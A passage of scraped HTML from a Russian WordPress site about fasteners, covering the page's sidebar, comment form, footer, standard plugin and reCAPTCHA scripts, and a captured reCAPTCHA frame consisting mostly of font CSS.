alt="" />The Stella Collective - белоснежные таунхаусы в духе Art Deco интерьер</a></li><li><a title="Как выбрать идеальные пластиковые окна - проверенные лайфхаки от продавцов, архитектура и интерьер" href="https://bvfy.ru/kak-vybrat-idealnye-plastikovye-okna-proverennye-layfhaki-ot-prodavcov-arhitektura-i-interer/"><img src="https://bvfy.ru/wp-content/themes/turquoise/inc/admin/img/default-related.jpg" alt="" />Как выбрать идеальные пластиковые окна - проверенные лайфхаки от продавцов, архитектура и интерьер</a></li><li><a title="iPad Pro 2021 - чего ожидать?" href="https://bvfy.ru/ipad-pro-2021-chego-ozhidat/"><img width="150" height="150" src="https://bvfy.ru/wp-content/uploads/2021/10/ipad-pro-2021-chego-ozhidat-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />iPad Pro 2021 - чего ожидать?</a></li></ul></div>	
	<footer class="item-footer border-bottom"> <!-- post footer -->
	
			
				<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<img itemprop="image" style="display:none" src="https://bvfy.ru/wp-content/themes/turquoise/images/default-logo.png" alt="Логотип сайта Bvfy.ru">
		<meta itemprop="width" content="510">			
		<meta itemprop="height" content="102">
		<link itemprop="url" href="https://bvfy.ru/wp-content/themes/turquoise/images/default-logo.png">			</div>
			<meta itemprop="name" content="Bvfy.ru">
			<meta itemprop="telephone" content="+7-000-00-00">
			<meta itemprop="address" content="Россия">
		</div>
	</footer>
	
</article> <!-- end article -->
	
						
					

<script type="text/javascript">
	function addsmile($smile){document.getElementById('comment').value=document.getElementById('comment').value+' '+$smile+' ';}
</script>

<div id="comments" class="comments-wrap">
  
					<div class="comments-list"><p>Станьте первым!</p></div>
		
			
			<div id="respond">
			<div id="reply-title" class="comment-reply-title">Оставьте комментарий</div>
			<small><a rel="nofollow" id="cancel-comment-reply-link" href="/tent-dlya-sadovoj-besedki-chto-nuzhno-znat/#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></small>

							<p>
					Вы должны быть <a href="https://bvfy.ru/wp-login.php?redirect_to=https%3A%2F%2Fbvfy.ru%2Ftent-dlya-sadovoj-besedki-chto-nuzhno-znat%2F">зарегистрированы</a>, чтобы оставить комментарий.				</p>
			</div>




				
				</div>

	</main> <!-- end .content-area -->

	
	<aside class="sidebar sidebar-right sidebar-primary widget-area" aria-label="Основной сайдбар" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
					<div class="widget widget_categories"><div class="widgettitle" itemprop="name">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://bvfy.ru/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://bvfy.ru/category/bezopasnost/">Безопасность</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bvfy.ru/category/interesnoe/">Интересное</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://bvfy.ru/category/kabeli/">Кабели</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://bvfy.ru/category/krepezhi/">Крепежи</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://bvfy.ru/category/metal/">Метал</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://bvfy.ru/category/metizy/">Метизы</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://bvfy.ru/category/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://bvfy.ru/category/raznoe/">Разное</a>
</li>
			</ul>

			</div><div class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://bvfy.ru/">
	<div>
		<input class="search-input" type="text" placeholder="Поиск" value="" name="s" id="s" />
		<input class="icon-search" type="submit" id="searchsubmit" value="&#xf002;" />
	</div>
</form> </div><div class="widget widget_recent_comments"><div class="widgettitle" itemprop="name">Свежие комментарии</div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Анастасия Лактионова</span> к записи <a href="https://bvfy.ru/zavod-gel-lakov-sovremennoe-proizvodstvo-i-tehnologii/#comment-3">Завод гель-лаков: современное производство и технологии</a></li></ul></div>		
					<div class="sticky-sidebar-right">
				<div class="widget widget_fairy_best_posts"><div class="widgettitle" itemprop="name">Популярные статьи</div><ul><li><a href="https://bvfy.ru/metizy-malenkie-pomoshhniki-sborshhika-mebeli/">
				<img src="https://bvfy.ru/wp-content/uploads/2021/07/f-3665-jaki-dach-bedzie-najlepszy-dla-twojego-domu.jpg" alt="Миниатюра к статье Какая крыша подойдет для вашего дома?" /><span>Какая крыша подойдет для вашего дома?...</span></a></li><li><a href="https://bvfy.ru/preimushhestva-dyubel-gvozdej/">
				<img src="https://bvfy.ru/wp-content/uploads/2021/04/1-49.jpg" alt="Миниатюра к статье Преимущества дюбель-гвоздей" /><span>Преимущества дюбель-гвоздей...</span></a></li><li><a href="https://bvfy.ru/harakteristiki-perforirovannogo-krepezha/">
				<img src="https://bvfy.ru/wp-content/uploads/2021/04/1-51.jpg" alt="Миниатюра к статье Характеристики перфорированного крепежа" /><span>Характеристики перфорированного крепежа...</span></a></li><li><a href="https://bvfy.ru/iz-chego-izgotavlivayut-krepezhi/">
				<img src="https://bvfy.ru/wp-content/uploads/2021/06/ciecie-gresu-820x547-1.jpg" alt="Миниатюра к статье Какой диск для шлифования керамогранита выбрать?" /><span>Какой диск для шлифования керамогранита выбрать?...</span></a></li><li><a href="https://bvfy.ru/kreplenie-vozduhovodov/">
				<img src="https://bvfy.ru/wp-content/uploads/2021/04/1-48.jpg" alt="Миниатюра к статье Крепление воздуховодов" /><span>Крепление воздуховодов...</span></a></li></ul></div><div class="widget widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://bvfy.ru/karta-sajta/">Карта сайта</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://bvfy.ru/kontakty/">Контакты</a></li></ul></div><div class="widget widget_meta"><div class="widgettitle" itemprop="name">Мета</div>
		<ul>
						<li><a rel="nofollow" href="https://bvfy.ru/wp-login.php">Войти</a></li>
			<li><a href="https://bvfy.ru/feed/">Лента записей</a></li>
			<li><a href="https://bvfy.ru/comments/feed/">Лента комментариев</a></li>

			<li><a href="https://ru.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>			</div>
			</aside>
</div>


</div> <!-- end .site-content -->

<footer class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
														
			<div class="about">
			<div class="title-about"></div>
					</div>
				 
		
	<div class="footer-bottom">	
		<nav class="footer-menu" itemscope itemtype="http://schema.org/SiteNavigationElement">
					</nav>
		
		<div class="social-footer">
					</div>
		
		<div class="site-copy">
			<span class="copyright">&copy; <span itemprop="copyrightYear">2026</span> ~ <a href="/">Bvfy.ru</a> ~ Производство крепежей ~ 
				Разработка <u>WP-Fairytale</u>
			</span>
			
			
		</div> 
					
		<a href="#0" class="cd-top icon-angle-up"></a>
					 
	</div>
</footer>
			
	</div> <!-- end .site-container -->
			
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/turquoise/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">function GoTo(link){window.open(link.replace("_","http://"));}</script><script type="text/javascript" src="https://bvfy.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bvfy.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/fairy-shortcodes-plugin/js/scripts.js?ver=6.9" id="fairy_shortcodes_plugin_scripts-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/fairy-widgets-plugin/js/scripts.js?ver=6.9" id="fairy_widgets_plugin_scripts-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/themes/turquoise/js/jquery.sticky.js" id="sticky-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/themes/turquoise/js/fairy.js" id="custom-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/themes/turquoise/js/mobile-menu-3.js" id="mobile-menu-3-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf2iMAoAAAAANebDhqWK_kvMT5RFpH37Hbxp8vY&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf2iMAoAAAAANebDhqWK_kvMT5RFpH37Hbxp8vY",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
    <script type="text/javascript">
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="fKwrVCGDI" value="oU6K*9" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="zGUjYvuVf_-ed" value="[RMfuEx0" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="fKwrVCGDI" value="oU6K*9" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="zGUjYvuVf_-ed" value="[RMfuEx0" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("fKwrVCGDI", "oU6K*9");
data.data.append("zGUjYvuVf_-ed", "[RMfuEx0");
                    }
                    else {
                        data.data = data.data + '&fKwrVCGDI=oU6K*9&zGUjYvuVf_-ed=[RMfuEx0';
                    }
                }
            });

        });
    </script>
				
			<script type="text/javascript">function GoTo(link){window.open(link.replace("_","http://"));}
		jQuery(".sticky-sidebar-left").sticky({topSpacing:20, bottomSpacing: 500});
				jQuery(".sticky-sidebar-left .widget").css('left', 'inherit');				
				jQuery(".sticky-sidebar-right").sticky({topSpacing:20, bottomSpacing: 500});
				jQuery(".sticky-sidebar-right .widget").css('left', 'inherit');				
				jQuery(".article-sticky").sticky({topSpacing:20, bottomSpacing: 500});
				jQuery(".article-sticky .article-block").css('left', 'inherit');</script>			
			
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf2iMAoAAAAANebDhqWK_kvMT5RFpH37Hbxp8vY&co=aHR0cHM6Ly9idmZ5LnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vl6rgedh26sy
body_size: 48601
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
